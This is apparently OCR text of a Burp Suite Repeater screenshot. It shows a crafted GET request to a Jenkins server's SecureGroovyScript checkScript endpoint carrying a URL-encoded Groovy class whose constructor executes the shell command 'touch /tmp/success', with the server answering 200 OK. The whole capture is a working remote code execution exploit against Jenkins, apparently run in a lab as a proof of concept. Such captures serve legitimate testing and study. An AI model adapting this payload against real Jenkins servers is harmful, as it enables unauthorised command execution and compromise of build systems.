 Burp Suite Co...
Dashboard [Je...
root@gsq: ~/v...
[root@gsq: ~/...
07:38 下午
EN
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://192.168.0.142:8080
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET
/securityRealm/user/admin/descriptorByName/org.jenkinsci.plugins.scriptsecurity.sandbo
x.groovy.SecureGroovyScript/checkScript?sandbox=true&value=
public%20class%20x%20%7B%0A%20%20public%20x()%7B%0A%20%20%20%20%22touch%20%2Ftmp%2Fsuc
cess%22.execute()%0A%20%20%7D%0A%7D HTTP/1.1
2 Host: 192.168.0.142:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search...
0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Thu, 04 Mar 2021 11:38:06 GMT
4 X-Content-Type-Options: nosniff
5 Content-Type: text/html;charset=utf-8
6 Content-Length: 6
7 Server: Jetty(9.4.z-SNAPSHOT)
8
9 <div/>
Search...
0 matches
Done
203 bytes | 24 millis